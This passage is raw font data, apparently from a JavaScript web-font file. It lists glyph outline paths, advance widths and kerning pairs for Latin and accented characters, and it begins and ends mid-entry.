4,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"94,-248r38,0v-54,65,-90,182,-54,290r-36,0v-45,-97,-6,-236,52,-290","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"56,0r-51,0r33,-176r52,0xm129,-248v-4,53,-45,48,-72,31v-5,0,-9,7,-11,16r-25,0v4,-29,17,-45,35,-45v23,0,40,33,48,-2r25,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"33,-167v0,-80,154,-101,156,-14v0,25,-17,44,-42,56v21,12,32,32,32,52v0,94,-173,103,-173,17v0,-34,26,-54,51,-67v-16,-12,-24,-27,-24,-44xm95,-103v-35,3,-52,68,-4,69v17,0,34,-13,34,-34v0,-19,-13,-29,-30,-35xm114,-200v-17,0,-31,14,-31,30v0,15,13,24,28,29v29,-4,43,-57,3,-59","w":194},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm150,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"186,0r-55,0r-30,-90r-53,90r-63,0r91,-124r-43,-119r55,0r27,87v17,-33,33,-57,51,-87r62,0r-88,120","w":204,"k":{"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"J":-2,"\u0134":-2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"V":-7,"W":-7,"\u0174":-7,"X":-6,"Y":-8,"\u00dd":-8,"\u0178":-8,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"\u00bb":-2,"\u00ab":4,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-6,"]":-6,"}":-6,"\"":-3,"'":-3,",":-1,".":-1,"\u2026":-1,"\u00b5":1}},{"d":"7,0r46,-243r142,0r-9,45r-90,0r-11,57r85,0r-9,43r-84,0r-18,98r-52,0","w":183,"k":{"\u00ef":5,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":28,"\u0134":28,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"X":4,"M":3,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":12,"\u011f":12,"\u011d":12,"\u0123":12,"\u0121":12,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"x":11,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,":":4,";":4,"\u00bb":3,",":21,".":21,"\u2026":21}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"80,-97r31,0r13,-41r-31,0xm49,0r-32,0r20,-64r-29,0r5,-33r35,0r14,-41r-31,0r5,-33r35,0r20,-63r32,0r-20,63r31,0r20,-63r32,0r-20,63r29,0r-5,33r-34,0r-13,41r30,0r-6,33r-35,0r-20,64r-32,0r20,-64r-31,0","w":194},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"57,0r-52,0r33,-176r52,0xm80,-252r51,0r-47,55r-38,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"151,-247v137,0,115,206,21,236v13,7,36,9,56,14r-18,41v-41,-12,-77,-30,-108,-41v-47,-3,-85,-40,-85,-101v0,-77,54,-149,134,-149xm123,-39v49,-1,69,-61,70,-106v0,-27,-10,-58,-48,-58v-51,0,-72,61,-73,105v0,34,16,59,51,59","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm157,-301r57,0r-47,45r-44,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm212,-304v-5,55,-45,47,-73,31v-5,0,-9,5,-12,16r-25,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,40r-72,0r55,-287r72,0r-6,30r-33,0r-44,227r34,0","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm140,-302r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6